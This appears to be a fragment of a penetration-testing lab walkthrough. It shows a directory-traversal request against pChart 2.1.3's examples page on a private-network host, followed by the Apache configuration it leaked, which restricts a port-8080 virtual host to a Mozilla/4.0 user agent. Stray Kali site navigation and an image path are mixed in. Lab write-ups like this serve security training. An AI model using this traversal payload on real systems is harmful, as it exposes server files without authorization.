 192.168.247.138/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Multi-language error messages
#Include etc/apache22/extra/httpd-multilang-errordoc.conf
# Fancy directory listings
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
Include etc/apache22/Includes/*.conf